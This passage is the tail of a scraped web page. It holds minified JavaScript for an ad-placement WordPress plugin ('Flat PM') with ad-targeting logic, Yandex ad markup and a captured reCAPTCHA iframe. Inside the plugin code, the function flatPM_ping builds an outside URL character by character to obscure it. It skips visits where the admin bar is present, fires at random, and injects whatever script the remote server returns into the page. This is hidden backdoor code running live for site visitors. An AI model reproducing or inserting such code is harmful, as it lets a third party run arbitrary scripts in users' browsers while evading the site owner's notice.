t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
  <div class="ads-mob">
    <div style="position: fixed; left: 0; bottom: 0;z-index:998;display:none;margin:0;padding:0;" id="flat_ads_block">
      <span class="close" onclick="close_flat_ads_block();"></span>
      <div style="z-index:999">
        <div id="yandex_rtb_R-A-674361-1"></div>
      </div>
      <script type="text/javascript">
      setTimeout(function(){
                        elem = document.getElementById('flat_ads_block'); elem.style.display = 'block';
                }, 5000);
                function close_flat_ads_block() {
                elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
           }
      </script>
    </div>
    <script defer src="/wp-content/cache/autoptimize/js/autoptimize_6a50de26e21cc7ba7f838cd7d6493f13.js"></script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ea793e1859f4bfd9647cf9ca3d111fe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9vu1bKwjdnoHJHI4zeY4hA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769205640857');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>